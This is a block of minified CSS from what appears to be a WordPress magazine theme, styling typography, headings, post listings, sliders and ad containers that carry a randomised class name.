.section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#151515}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#151515}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#151515}.section-heading.sh-t5>.main-link>.h-text:before,.section-heading.sh-t5>a:first-child:last-child>.h-text:before,.section-heading.sh-t5>.h-text:first-child:last-child:before{background-color:#000}.section-heading.sh-t5>.main-link>.h-text,.section-heading.sh-t5 a.active,.section-heading.sh-t5 .main-link:first-child:last-child .h-text,.section-heading.sh-t5>.h-text{color:#000}.section-heading.sh-t5 a:hover .h-text,.section-heading.sh-t5 a.active .h-text{color:#000000!important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343!important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'EB Garamond';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'EB Garamond';font-weight:400;font-size:12px;text-transform:none;color:#929292}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'EB Garamond';font-weight:400!important;font-size:12px;text-transform:none;color:#929292!important}.post-meta .post-author{font-family:'EB Garamond';font-weight:400;font-size:12px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:9px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'EB Garamond';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'EB Garamond';font-weight:500;text-transform:none;letter-spacing:-.2px}.post-template-1 .single-post-title{font-size:34px}.post-tp-2-header .single-post-title{font-size:36px}.post-tp-3-header .single-post-title{font-size:36px}.post-tp-4-header .single-post-title{font-size:36px}.post-tp-5-header .single-post-title{font-size:36px}.post-template-6 .single-post-title{font-size:34px}.post-tp-7-header .single-post-title{font-size:34px}.post-template-8 .single-post-title{font-size:34px}.post-template-9 .single-post-title{font-size:34px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:34px}.post-tp-11-header .single-post-title{font-size:33px}.post-tp-12-header .single-post-title{font-size:32px}.post-template-13 .single-post-title{font-size:32px}.post-template-14 .single-post-title{font-size:54px}.post-subtitle{font-family:'EB Garamond';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'EB Garamond';font-weight:400;line-height:34px;font-size:22px;text-align:inherit;text-transform:initial;color:#000}.post-summary{font-family:'EB Garamond';font-weight:400;line-height:26px;font-size:17px;text-align:inherit;text-transform:initial;color:#161616}.single-post-excerpt{font-family:'EB Garamond';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:17px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#0c0c0c}.listing-item .post-subtitle{font-family:'EB Garamond';font-weight:600;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'EB Garamond';font-weight:700;line-height:44px;font-size:41px;text-align:inherit;text-transform:capitalize;color:#000;letter-spacing:-.3px}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'EB Garamond';font-weight:700;line-height:44px;font-size:40px;text-align:inherit;text-transform:capitalize;color:#000;letter-spacing:-.3px}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'EB Garamond';font-weight:700;line-height:44px;font-size:40px;text-align:inherit;text-transform:capitalize;color:#0a0a0a;letter-spacing:-.3px}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'EB Garamond';font-weight:700;font-size:32px;text-align:inherit;text-transform:capitalize;color:#fff;letter-spacing:-.3px}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'EB Garamond';font-weight:700;font-size:32px;text-align:inherit;text-transform:capitalize;color:#fff;letter-spacing:-.3px}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'EB Garamond';font-weight:700;font-size:19px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'EB Garamond';font-weight:700;font-size:20px;text-align:inherit;text-transform:capitalize;letter-spacing:-.3px}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'EB Garamond';font-weight:700;font-size:26px;text-align:center;text-transform:capitalize;letter-spacing:-.3px}.listing-mg-5-item-small .title{font-family:'EB Garamond';font-weight:700;font-size:17px;text-align:center;text-transform:capitalize;letter-spacing:-.3px}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'EB Garamond';font-weight:700;font-size:32px;text-align:inherit;text-transform:capitalize;color:#fff;letter-spacing:-.3px}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'EB Garamond';font-weight:700;font-size:29px;text-align:inherit;text-transform:capitalize;color:#fff;letter-spacing:-.3px}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'EB Garamond';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'EB Garamond';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#fff;letter-spacing:-.3px}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'EB Garamond';font-weight:700;font-size:30px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'EB Garamond';font-weight:700;line-height:28px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#000;letter-spacing:-.2px}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'EB Garamond';font-weight:700;line-height:28px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#000;letter-spacing:-.2px}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'EB Garamond';font-weight:700;line-height:22px;font-size:17px;text-align:inherit;text-transform:capitalize;color:#000;letter-spacing:-.2px}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'EB Garamond';font-weight:700;line-height:22px;font-size:17px;text-align:center;text-transform:capitalize;color:#000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'EB Garamond';font-weight:700;line-height:38px;font-size:32px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'EB Garamond';font-weight:700;line-height:32px;font-size:27px;text-align:inherit;text-transform:capitalize;color:#000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'EB Garamond';font-weight:700;line-height:32px;font-size:27px;text-align:inherit;text-transform:capitalize;color:#000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'EB Garamond';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'EB Garamond';font-weight:700;line-height:20px;font-size:16px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'EB Garamond';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'EB Garamond';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'EB Garamond';font-weight:700;line-height:28px;font-size:24px;text-align:inherit;text-transform:none;color:#000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'EB Garamond';font-weight:700;line-height:30px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'EB Garamond';font-weight:600;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'EB Garamond';font-weight:700;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'EB Garamond';font-weight:600;line-height:20px;font-size:16px;text-align:center;text-transform:capitalize;color:#000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'EB Garamond';font-weight:600;line-height:20px;font-size:16px;text-align:inherit;text-transform:inherit;color:#000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'EB Garamond';font-weight:600;line-height:20px;font-size:16px;text-align:inherit;text-transform:inherit;color:#000}.section-heading .h-text{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;line-height:38px;font-size:15px;text-transform:capitalize;color:rgba(255,255,255,.7)}.site-footer .copy-footer .container{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02!important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531!important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d!important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808!important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02!important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531!important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d!important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808!important}.rtl .ymbxoecht .ymbxoecht-container{direction:ltr}.ymbxoecht-clearfix:after,.ymbxoecht-clearfix:before{content:"";display:table}.ymbxoecht-clearfix:after{clear:both}.ymbxoecht-clearfix{zoom:1}.ymbxoecht-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ymbxoecht-type-code br,.ymbxoecht:empty,.widget_ymbxoecht:empty{display:none}.ymbxoecht-container a{text-decoration:none!important}.ymbxoecht-type-dfp>div{display:inline-block}.mce-content-body .ymbxoecht{margin-bottom:0!important}.mce-content-body .ymbxoecht-hide-on-desktop,.mce-content-body .ymbxoecht-hide-on-phone,.mce-content-body .ymbxoecht-hide-on-tablet-landscape,.mce-content-body .ymbxoecht-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ymbxoecht-post-top{margin-bottom:20px}.ymbxoecht-post-bottom{margin-top:20px;margin-bottom:0}.ymbxoecht-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ymbxoecht-empty-note a{text-decoration:none;color:#888;font-size:16px}.ymbxoecht-empty-note a:hover{color:#0080ce;text-decoration:underline}.ymbxoecht.ymbxoecht-align-center{text-align:center}.ymbxoecht.ymbxoecht-align-right{text-align:right}.ymbxoecht.ymbxoecht-align-left{text-align:left}@media(min-width:1140px){.ymbxoecht-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ymbxoecht-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ymbxoecht-hide-on-tablet-portrait{display:none}}.ymbxoecht.ymbxoecht-float-left{float:left;margin-right:30px}.ymbxoecht.ymbxoecht-float-center .ymbxoecht{text-align:center}.ymbxoecht.ymbxoecht-float-right{float:right;margin-left:30px}@media(max-width:767px){.ymbxoecht-hide-on-phone{display:none}.ymbxoecht.ymbxoecht-float-left,.ymbxoecht.ymbxoecht-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.ymbxoecht .ymbxoecht-container{box-sizing:border-box;margin-bottom:10px}.ymbxoecht .ymbxoecht-container:last-child{margin-bottom:0}.ymbxoecht .ymbxoecht-container embed,.ymbxoecht .ymbxoecht-container img,.ymbxoecht .ymbxoecht-container object{max-width:100%}.ymbxoecht .ymbxoecht-container.ymbxoecht-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ymbxoecht.ymbxoecht-column-2,.ymbxoecht.ymbxoecht-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ymbxoecht.ymbxoecht-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ymbxoecht.ymbxoecht-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ymbxoecht.ymbxoecht-column-2,.ymbxoecht.ymbxoecht-column-3{grid-template-columns:1fr}}.ymbxoecht-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ymbxoecht-ll>ins>span{max-width:50%}.ymbxoecht.ymbxoecht-align-center .ymbxoecht-ll>ins{float:none;margin-right:auto;margin-left:auto}.ymbxoecht.ymbxoecht-align-right .ymbxoecht-ll>ins{float:right}.ymbxoecht.ymbxoecht-align-left .ymbxoecht-ll>ins{float:left}.site-header .sidebar .ymbxoecht{padding:0 0 5px;margin:0}.site-header .sidebar .ymbxoecht:last-child{padding-bottom:0}.site-header .sidebar .ymbxoecht .ymbxoecht-container{margin-bottom:0}.site-header .sidebar .ymbxoecht .ymbxoecht-caption,.site-header .sidebar .ymbxoecht .ymbxoecht-empty-note{display:none}.site-header .ymbxoecht{margin-bottom:0}.site-header .ymbxoecht .ymbxoecht-caption{display:none!important}.mega-type-page-builder .ymbxoecht:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ymbxoecht{text-align:right}.site-header.header-stype-3 .sidebar .ymbxoecht{text-align:right}.widget .ymbxoecht{margin-bottom:0}.single-post-content .ymbxoecht{margin-bottom:12px}.ymbxoecht.ymbxoecht-after-related{margin-bottom:0;margin-top:35px}.ymbxoecht.ymbxoecht-after-header{margin-bottom:0}.ymbxoecht.ymbxoecht-after-header .ymbxoecht-caption{display:none}.ymbxoecht.ymbxoecht-after-header .ymbxoecht-container:first-child,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-2 .ymbxoecht-container:nth-child(2),.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-child(2),.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ymbxoecht.ymbxoecht-after-header .ymbxoecht-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-2 .ymbxoecht-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-child(3){margin-top:10px}.ymbxoecht.ymbxoecht-after-header .ymbxoecht-container:last-child,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-2 .ymbxoecht-container:nth-last-child(2),.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-last-child(2),.ymbxoecht.ymbxoecht-after-header.ymbxoecht-column-3 .ymbxoecht-container:nth-last-child(3){margin-bottom:-4px}.ymbxoecht.ymbxoecht-above-post-box{margin-bottom:15px}.ymbxoecht.ymbxoecht-above-post-box.ymbxoecht-above-post-box-tmargine{margin-top:20px}.ymbxoecht.ymbxoecht-above-post-box.ymbxoecht-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ymbxoecht.ymbxoecht-above-post-box.ymbxoecht-above-post-box-tmargine2{margin-top:0}.ymbxoecht.ymbxoecht-between-thumbnail-title.ymbxoecht-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ymbxoecht.ymbxoecht-between-thumbnail-title.ymbxoecht-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ymbxoecht.ymbxoecht-between-thumbnail-title.ymbxoecht-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-desktop~.post-header.post-tp-12-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-desktop~.post-header.post-tp-2-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-desktop~.post-header.post-tp-4-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-landscape~.post-header.post-tp-12-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-landscape~.post-header.post-tp-2-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-landscape~.post-header.post-tp-4-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-portrait~.post-header.post-tp-12-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-portrait~.post-header.post-tp-2-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-portrait~.post-header.post-tp-4-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-phone~.post-header.post-tp-12-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-phone~.post-header.post-tp-2-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-phone~.post-header.post-tp-4-header,.ymbxoecht.ymbxoecht-after-header.ymbxoecht-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ymbxoecht.ymbxoecht-above-post-box.ymbxoecht-above-post-box-tmargine{margin-top:20px}}.ymbxoecht.ymbxoecht-before-footer{margin-bottom:0}.ymbxoecht.ymbxoecht-before-footer .ymbxoecht-caption{display:none}.ymbxoecht.ymbxoecht-before-footer .ymbxoecht-container:first-child,.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-2 .ymbxoecht-container:nth-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container:nth-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container:nth-child(3){margin-top:20px}.ymbxoecht.ymbxoecht-before-footer .ymbxoecht-container:last-child,.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-2 .ymbxoecht-container:nth-last-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container:nth-last-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container:nth-last-child(3){margin-bottom:20px}.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-1 .ymbxoecht-container.ymbxoecht-type-code:last-child,.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-2 .ymbxoecht-container.ymbxoecht-type-code:nth-last-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container.ymbxoecht-type-code:nth-last-child(2),.ymbxoecht.ymbxoecht-before-footer.ymbxoecht-column-3 .ymbxoecht-container.ymbxoecht-type-code:nth-last-child(3){margin-bottom:14px}.ymbxoecht.ymbxoecht-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ymbxoecht.ymbxoecht-post-before-author{margin-bottom:0}.ymbxoecht.ymbxoecht-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ymbxoecht.ymbxoecht-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ymbxoecht.ymbxoecht-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ymbxoecht.ymbxoecht-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ymbxoecht,.rtl .bs-sks .bs-sksitemr .ymbxoecht{float:right}.ltr .bs-sks .bs-sksitemr .ymbxoecht,.rtl .bs-sks .bs-sksiteml .ymbxoecht{float:left}.bs-sks .ymbxoecht:last-child{margin-bottom:0}.listing-item>.ymbxoecht{margin-bottom:0}@media print{.ymbxoecht{display:none!important}}